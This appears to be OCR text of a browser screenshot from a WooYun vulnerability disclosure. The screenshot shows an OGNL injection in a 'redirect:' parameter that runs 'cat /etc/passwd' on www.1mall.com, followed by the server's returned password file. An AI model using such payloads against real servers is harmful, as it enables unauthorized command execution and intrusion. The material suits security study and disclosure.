 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://www.1mall....%29.close%28%29}
www.1mall.com/cmsPage/show.do?redirect:${%23a%3d(new java.lang.ProcessBuilder(new java.lang.String[]{'cat','/etc/passwd'})).start(),%23b%3d% 百度
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
distcache:x:94:94:Distcache:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
named:x:25:25:Named:/var/named:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin
dovecot:x:97:97:dovecot:/usr/libexec/dovecot:/sbin/nologin
www.wooyun.org